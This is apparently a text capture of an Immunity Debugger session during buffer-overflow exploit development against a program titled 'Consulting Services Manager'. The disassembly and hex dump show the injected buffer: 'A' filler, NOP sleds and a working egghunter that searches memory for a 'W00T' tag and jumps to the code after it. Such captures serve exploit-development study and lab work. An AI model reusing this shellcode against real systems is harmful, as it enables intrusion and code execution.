 File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
0185F9A2 41 INC ECX
0185F9A3 41 INC ECX
0185F9A4 41 INC ECX
0185F9A5 41 INC ECX
0185F9A6 41 INC ECX
0185F9A7 41 INC ECX
0185F9A8 41 INC ECX
0185F9A9 41 INC ECX
0185F9AA 41 INC ECX
0185F9AB 41 INC ECX
0185F9AC 90 NOP
0185F9AD 90 NOP
0185F9AE 90 NOP
0185F9AF 90 NOP
0185F9B0 90 NOP
0185F9B1 90 NOP
0185F9B2 90 NOP
0185F9B3 90 NOP
0185F9B4 66:81CA FF0F OR DX,0FFF
0185F9B9 42 INC EDX
0185F9BA 52 PUSH EDX
0185F9BB 6A 02 PUSH 2
0185F9BD 58 POP EAX
0185F9BE CD 2E INT 2E
0185F9C0 3C 05 CMP AL,5
0185F9C2 5A POP EDX
0185F9C3 ^74 EF JE SHORT 0185F9B4
0185F9C5 B8 57303054 MOV EAX,54303057
0185F9CA 8BFA MOV EDI,EDX
0185F9CC AF SCAS DWORD PTR ES:[EDI]
0185F9CD ^75 EA JNZ SHORT 0185F9B9
0185F9CF AF SCAS DWORD PTR ES:[EDI]
0185F9D0 ^75 E7 JNZ SHORT 0185F9B9
0185F9D2 FFE7 JMP EDI
0185F9D4 90 NOP
0185F9D5 90 NOP
0185F9D6 90 NOP
0185F9D7 90 NOP
ECX=003A4B0C
Registers (FPU) < < < < < < <
EAX 0185F990
ECX 003A4B0C
EDX 00000000
EBX 00000058
ESP 0185F9E0
EBP 90909090
ESI 00000000
EDI 00000000
EIP 0185F9A2
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0185F992 54 45 54 20 2F 2E 3A 2F 41 41 41 41 41 41 41 41 TET /.:/AAAAAAAA
0185F9A2 41 41 41 41 41 41 41 41 41 41 90 90 90 90 90 90 AAAAAAAAAAÉÉÉÉÉÉ
0185F9B2 90 90 66 81 CA FF 0F 42 52 6A 02 58 CD 2E 3C 05
0185F9C2 5A 74 EF B8 57 30 30 54 8B FA AF 75 EA AF 75 E7
0185F9D2 FF E7 90 90 90 90 90 90 90 90 AF 11 50 62 EB C0
0185F9E2 90 90 43 43 43 43 43 43 43 43 43 43 43 43 43 43 ÉÉCCCCCCCCCCCCCC
0185F9F2 43 43 AB AB AB AB AB AB AB AB EE FE EE FE 00 00
0185FA02 00 00 00 00 58 00 FE FF FF FF 00 00 00 00 F8 06
0185FA12 59 00 00 00 3A 01 F8 F9 85 01 B3 5B 14 77 04 FB
0185FA22 85 01 35 E3 10 77 2B E4 25 01 98 4A 3A 00 BE 65
0185FA32 1B 77 6F A1 17 77 00 00 58 00 6B 01 2C 50 B3 5B
0185FA42 14 77 4F 06 B4 77 00 D0 FD 7F 00 00 00 00 00 00
0185FA52 58 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 X...............
0185FA62 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0185FA72 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0185FA82 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0185FA92 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0185FAA2 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0185FAB2 00 00 6A 00 00 40 00 00 00 00 00 00 00 00 00 00 ..j..@..........
0185FAC2 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0185FAD2 00 00 00 00 00 00 6A 00 2C 40 00 00 00 00 A4 FB ......j.,@....ñ√
0185FAE2 85 01 00 00 00 00 FB EC 25 01 00 00 00 00 B3 5B
0185F9E0 9090C0EB δ└ÉÉ
0185F9E4 43434343 CCCC
0185F9E8 43434343 CCCC
0185F9EC 43434343 CCCC
0185F9F0 43434343 CCCC
0185F9F4 ABABABAB ½½½½
0185F9F8 ABABABAB ½½½½
0185F9FC FEEEFEEE
0185FA00 00000000 ....
0185FA04 00580000 ..X.
0185FA08 FFFFFFFE
0185FA0C 00000000 ....
0185FA10 005906F8
0185FA14 013A0000
0185FA18 0185F9F8
0185FA1C 77145BB3 RETURN to ntdll.77145BB3 from ntdll.771427E1
0185FA20 0185FB04
0185FA24 7710E335 ntdll.7710E335
0185FA28 0125E42B
0185FA2C 003A4A98 ÿJ:.
0185FA30 771B65BE RETURN to ntdll.771B65BE from ntdll.771427E1
0185FA34 7717A16F RETURN to ntdll.7717A16F from ntdll.771B62B6
0185FA38 00580000 ..X.